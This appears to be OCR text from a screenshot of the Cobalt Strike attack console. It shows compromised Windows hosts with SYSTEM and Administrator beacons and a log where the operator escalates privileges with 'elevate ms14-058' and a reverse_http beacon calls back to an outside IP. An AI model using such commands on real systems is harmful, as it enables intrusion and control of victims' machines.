 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external inter... listener user computer note process pid arch last
218.0.1... 218.0.1... http SYSTEM * PC rundll3... 1004 x64 28s
218.0.1... 218.0.1... http Administrator * PC powers... 2972 x86 61ms
事件日志 X Beacon 218.0.145.200@2972 X
[+] CreateProcessWithTokenW OK
[-] Failed to execute payload
beacon> elevate ms14-058 http
[*] Task Beacon to run windows/beacon_http/reverse_http (218.0.145.97:80) via ms14-058
[+] host called home, sent: 351265 bytes
[PC] Administrator */2972 last: 61ms
beacon>